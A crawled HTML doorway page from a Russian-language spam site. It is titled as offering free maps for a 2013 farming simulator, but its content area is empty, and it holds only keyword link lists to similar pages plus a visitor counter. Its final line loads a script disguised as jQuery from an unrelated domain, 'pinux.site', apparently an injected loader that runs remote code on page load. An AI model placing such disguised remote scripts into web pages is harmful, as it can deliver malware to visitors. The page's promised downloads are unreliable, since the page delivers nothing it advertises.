

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-karty-fermer-simulyator-2013-skachat-besplatno.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карты фермер симулятор 2013 скачать бесплатно - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карты фермер симулятор 2013 скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-akai-21ct24fs-shema.html">Akai 21ct24fs схема</a></li>
                                <li><a href="bpreb-16-avtobus-grodno-raspisanie.html">16 автобус гродно расписание</a></li>
                                <li><a href="bpreb-skachat-igry-dlya-nokia-x-besplatno.html">Скачать игры для nokia x бесплатно</a></li>
                                <li><a href="bpreb-skachat-serial-semeynyy-biznes.html">Скачать сериал семейный бизнес</a></li>
                                <li><a href="bpreb-nochnye-vedmy-tekst-pesni.html">Ночные ведьмы текст песни</a></li>
                                <li><a href="bpreb-smeshnye-komedii-skachat-cherez-torrent.html">Смешные комедии скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-avtobusov-bolshaya-polyana-kaliningrad.html">Расписание автобусов большая поляна калининград</a></li>
                                            <li><a href="bpreb-litmir-fedor-sokolovskiy.html">Литмир федор соколовский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-simulyator-migalki-na-android.html">Скачать симулятор мигалки на андроид</a></li>
                                            <li><a href="bpreb-komsomolsk-rechnoy-vokzal-raspisanie.html">Комсомольск речной вокзал расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-gost-vysota-podokonnika.html">Гост высота подоконника</a></li>
                                            <li><a href="bpreb-igrat-v-shashki-i-shahmaty.html">Играть в шашки и шахматы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kak-vosstanovit-udalennye-fotografii-so-smartfona.html">Как восстановить удаленные фотографии со смартфона</a></li>
                                            <li><a href="bpreb-mezhstrochnyy-interval-18-punktov.html">Межстрочный интервал 18 пунктов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
